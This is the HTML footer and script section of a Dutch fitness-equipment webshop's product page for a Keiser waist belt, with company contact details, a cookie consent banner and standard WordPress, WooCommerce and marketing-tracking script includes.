<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-7d8pb-01183ee45c91917b7a5ca1a64cd4ac77">
#top #wrap_all .avia-button.av-7d8pb-01183ee45c91917b7a5ca1a64cd4ac77{
margin-bottom:5px;
margin-right:3px;
margin-left:3px;
}
</style>
<a href='https://keiser.nl/maak-een-afspraak/'  class='avia-button av-7d8pb-01183ee45c91917b7a5ca1a64cd4ac77 avia-icon_select-no avia-size-small avia-color-theme-color'  ><span class='avia_iconbox_title' >maak een afspraak</span></a>
</div></div></div><!--close column table wrapper. Autoclose: 1 -->

</div></div></main><!-- close content main element --></div></div><div id='footer'  class='avia-section av-kou6p41t-3b03d8909cda95f7be72f49f69f02bdf main_color avia-section-default avia-no-border-styling  avia-builder-el-10  el_after_av_section  avia-builder-el-last  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-4336'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-kou6t3yt-a0009f7703dbfbe30cd683e4205e0493 sc-av_one_fourth av-equal-height-column-flextable'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kou6t3yt-a0009f7703dbfbe30cd683e4205e0493">
.flex_column.av-kou6t3yt-a0009f7703dbfbe30cd683e4205e0493{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-kou6t3yt-a0009f7703dbfbe30cd683e4205e0493 av_one_fourth  avia-builder-el-11  el_before_av_one_fourth  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-top av-zero-column-padding  '     ><section  class='av_textblock_section av-kou6pye2-a32f2f19629a84932f06d3c65ddbab54 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h5><strong>© 2025 Keiser BV</strong></h5>
</div></section>
<section  class='av_textblock_section av-kou6reob-08223ce8813521fea4e50686320f5bca '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p>Stationslaan 396<br />
4815 GW Breda<br />
<a href="tel:31773661640">+31 (0)77 366 1640</a><br />
<a href="/cdn-cgi/l/email-protection#70191e161f301b15190315023e3c5e131f1d"><span class="__cf_email__" data-cfemail="dcb5b2bab39cb7b9b5afb9ae9290f2bfb3b1">[email&#160;protected]</span></a><br />
KvK: 24333370<br />
BTW-nr: NL810777186B01</p>
<p><a href="https://keiser.nl/algemene-voorwaarden/">Algemene voorwaarden</a><br />
<a href="https://keiser.nl/privacy-policy/">Privacy Policy</a></p>
</div></section></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-qr80n-ed2c7f6b336892c91114eef06867eac5">
.flex_column.av-qr80n-ed2c7f6b336892c91114eef06867eac5{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-qr80n-ed2c7f6b336892c91114eef06867eac5 av_one_fourth  avia-builder-el-14  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_table_cell av-equal-height-column av-align-top av-zero-column-padding  '     ><section  class='av_textblock_section av-kou6rr8o-d6b998b52ca6c087b8675dbbf6449bab '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h5><strong>jouw trainingsruimte</strong></h5>
</div></section>
<section  class='av_textblock_section av-kou6rwqg-b44bd5f0991eee1c54623a842cf91348 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p><a href="https://keiser.nl/jouw-trainingsruimte/fysiotherapie/">Fysiotherapie</a><br />
<a href="https://keiser.nl/jouw-trainingsruimte/fitnessclubs/">Fitnessclub</a><br />
<a href="https://keiser.nl/jouw-trainingsruimte/topsport/">Topsport</a><br />
<a href="https://keiser.nl/jouw-trainingsruimte/personal-training/">Personal Training</a><br />
<a href="https://keiser.nl/jouw-trainingsruimte/senior-fitness/">Senior Fitness</a><br />
<a href="https://keiser.nl/jouw-trainingsruimte/overheid/">Overheid</a></p>
</div></section></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-270zz-1f25a01d47ff44149b84fd3ff5933005">
.flex_column.av-270zz-1f25a01d47ff44149b84fd3ff5933005{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-270zz-1f25a01d47ff44149b84fd3ff5933005 av_one_fourth  avia-builder-el-17  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_table_cell av-equal-height-column av-align-top av-zero-column-padding  '     ><section  class='av_textblock_section av-kou6s51m-473bc63aef69671ac73d910c38755e02 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h5><strong>producten</strong></h5>
</div></section>
<section  class='av_textblock_section av-kou6sae2-7690006b92bd003752f411f81308fb5e '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p><a href="https://keiser.nl/producten/functional-training/">Functional Training</a><br />
<a href="https://keiser.nl/producten/cardio/">Cardio</a><br />
<a href="https://keiser.nl/producten/strength/">Strength</a><br />
<a href="https://keiser.nl/webshop/">Webshop</a><br />
<a href="https://keiser.nl/faq-webshop/">FAQ Webshop</a><br />
<a href="https://keiser.nl/retourneren/">Retourneren</a></p>
</div></section></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-e4g3r-ffb5537c35554086f2f7afc159adaa52">
.flex_column.av-e4g3r-ffb5537c35554086f2f7afc159adaa52{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-e4g3r-ffb5537c35554086f2f7afc159adaa52 av_one_fourth  avia-builder-el-20  el_after_av_one_fourth  avia-builder-el-last  flex_column_table_cell av-equal-height-column av-align-top av-zero-column-padding  '     ><section  class='av_textblock_section av-kou6sl06-e03209ff2a54b0aa0785d1a27588b20f '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h5><strong>over ons<br />
</strong></h5>
</div></section>
<section  class='av_textblock_section av-kou6sfiq-da3ecb00eb12314575b80136dcfb1ef1 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p><a href="https://keiser.nl/wij-zijn-keiser-bv/">Wij zijn Keiser BV</a><br />
<a href="https://keiser.nl/keiser-academy/">Keiser Academy</a><br />
<a href="https://fit-and-plus.com" target="_blank" rel="noopener">Fit&#038;Plus</a></p>
</div></section></div></div><!--close column table wrapper. Autoclose: 1 -->
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element --></div>

			<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll naar bovenzijde' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll naar bovenzijde</span></a>

<div id="fb-root"></div>

<style>.br_alabel .br_tooltip{display:none;}</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold-child\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <!-- Leadinfo tracking code -->
            <script type="5d3e7a998b056ce5cc9929e7-text/javascript"> (function (l, e, a, d, i, n, f, o) {
                    if (!l[i]) {
                        l.GlobalLeadinfoNamespace = l.GlobalLeadinfoNamespace || [];
                        l.GlobalLeadinfoNamespace.push(i);
                        l[i] = function () {
                            (l[i].q = l[i].q || []).push(arguments)
                        };
                        l[i].t = l[i].t || n;
                        l[i].q = l[i].q || [];
                        o = e.createElement(a);
                        f = e.getElementsByTagName(a)[0];
                        o.async = 1;
                        o.src = d;
                        f.parentNode.insertBefore(o, f);
                    }
                }(window, document, "script", "https://cdn.leadinfo.net/ping.js", "leadinfo", "LI-62EA3F27D935D")); </script>
            
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Beheer toestemming</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog sluiten">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Om de beste ervaringen te bieden, gebruiken wij technologieën zoals cookies om informatie over je apparaat op te slaan en/of te raadplegen. Door in te stemmen met deze technologieën kunnen wij gegevens zoals surfgedrag of unieke ID's op deze site verwerken. Als je geen toestemming geeft of uw toestemming intrekt, kan dit een nadelige invloed hebben op bepaalde functies en mogelijkheden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functioneel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functioneel</span></label>
								</span>
								Altijd actief							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">De technische opslag of toegang is strikt noodzakelijk voor het legitieme doel het gebruik mogelijk te maken van een specifieke dienst waarom de abonnee of gebruiker uitdrukkelijk heeft gevraagd, of met als enig doel de uitvoering van de transmissie van een communicatie over een elektronisch communicatienetwerk.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Voorkeuren</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Voorkeuren</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">De technische opslag of toegang is noodzakelijk voor het legitieme doel voorkeuren op te slaan die niet door de abonnee of gebruiker zijn aangevraagd.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistieken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistieken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">De technische opslag of toegang die uitsluitend voor statistische doeleinden wordt gebruikt.</span>
					<span class="cmplz-description-statistics-anonymous">De technische opslag of toegang die uitsluitend wordt gebruikt voor anonieme statistische doeleinden. Zonder dagvaarding, vrijwillige naleving door uw Internet Service Provider, of aanvullende gegevens van een derde partij, kan informatie die alleen voor dit doel wordt opgeslagen of opgehaald gewoonlijk niet worden gebruikt om je te identificeren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">De technische opslag of toegang is nodig om gebruikersprofielen op te stellen voor het verzenden van reclame, of om de gebruiker op een site of over verschillende sites te volgen voor soortgelijke marketingdoeleinden.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Beheer opties</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Beheer diensten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Beheer {vendor_count} leveranciers</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lees meer over deze doeleinden</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepteren</button>
		<button class="cmplz-btn cmplz-deny">Weiger</button>
		<button class="cmplz-btn cmplz-view-preferences">Bekijk voorkeuren</button>
		<button class="cmplz-btn cmplz-save-preferences">Voorkeuren bewaren</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Bekijk voorkeuren</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Beheer toestemming</button>

</div>	<script type="5d3e7a998b056ce5cc9929e7-text/javascript">
		if ( typeof vgo === 'function' ) {
			document.addEventListener("cmplz_fire_categories", function (e) {
				var consentedCategories = e.detail.categories;
				if (cmplz_in_array('marketing', consentedCategories)) {
					vgo('process', 'allowTracking');
				}
			});
		}
	</script>
	    <script type="5d3e7a998b056ce5cc9929e7-text/javascript">
        jQuery(window).load(function() {
            jQuery('#wrap_all a').removeAttr('title');
            jQuery('#wrap_all img').removeAttr('title');
        });
    </script>

 <script type="5d3e7a998b056ce5cc9929e7-text/javascript">
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://keiser.nl/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://keiser.nl/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://keiser.nl/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="wcpa_img_preview"></div>	<script type="5d3e7a998b056ce5cc9929e7-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://keiser.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=5.6.11" id="avia-waypoints-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia.js?ver=5.6.11" id="avia-default-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/shortcodes.js?ver=5.6.11" id="avia-shortcodes-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=5.6.11" id="avia-module-gallery-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=5.6.11" id="avia-module-gallery-hor-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=5.6.11" id="avia-module-iconlist-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=5.6.11" id="avia-module-slideshow-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=5.6.11" id="avia-module-slideshow-video-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=5.6.11" id="avia-module-slideshow-accordion-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=5.6.11" id="avia-module-tabs-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=5.6.11" id="avia-module-testimonials-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=5.6.11" id="avia-module-toggles-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=5.6.11" id="avia-module-video-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.js?ver=5.6.11" id="avia-woocommerce-js-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":612150916,"site_tracking_default":1,"site_tracking":1},"user_email":""};
/* ]]> */
</script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.1" id="site_tracking-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"&euro;","decimals":2,"decimal":",","thousand":".","trimzero":false}};
/* ]]> */
</script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.12" id="wapf-frontend-js-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7_redirect_forms = {"4609":{"page_id":"0","external_url":"https:\/\/keiser.nl\/maak-een-afspraak\/bedankt\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"2137":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"2118":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"2113":{"page_id":"0","external_url":"https:\/\/keiser.nl\/bedankt-product\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"2044":{"page_id":"0","external_url":"https:\/\/keiser.nl\/maak-een-afspraak\/bedankt\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"596":{"page_id":"0","external_url":"https:\/\/keiser.nl\/bedankt-product\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"252":{"page_id":"0","external_url":"https:\/\/keiser.nl\/maak-een-afspraak\/bedankt\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""}};
/* ]]> */
</script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/plugins/cf7-redirection/js/wpcf7-redirect-script.js" id="wpcf7-redirect-script-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 10:07:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/keiser.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/keiser.nl\/wp-admin\/admin-ajax.php","ajax_nonce":"025c42a987","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"ofwel","browse":"Blader door de bestanden","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"van","disable_btn":""};
/* ]]> */
</script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.8.9" id="codedropz-uploader-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" id="woocommerce-catalog-mode-js-extra">
/* <![CDATA[ */
var woocommerce_catalog_mode_options = {"skuField":"name","productField":"productname","productsField":"products","SKUSelector":".productname","productSelector":"[itemprop=\"headline\"]","productSelectorFallback":".single-product h1","enquiryCartShowPrice":"1","enquiryCartShowSKU":"1","enquiryCartShowQuantity":"1","ajaxURL":"https:\/\/keiser.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce-catalog-mode/public/js/woocommerce-catalog-mode-public.js?ver=1.8.2" id="woocommerce-catalog-mode-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.21" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"EUR","value":0,"items":[{"item_id":4336,"item_name":"Keiser Waist Belt","sku":4336,"price":0,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Keiser Accessories","id":4336}]},"event":"view_item"});
/* ]]> */
</script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.21" id="gtm4wp-ecommerce-generic-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.21" id="gtm4wp-woocommerce-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold-child/owl-carousel/owl.carousel.min.js?ver=6.8.1" id="owlcarousel-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold-child/owl-carousel/owl.carousel-init.js?ver=6.8.1" id="owlcarousel-init-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=5.6.11" id="avia-hamburger-menu-js"></script>
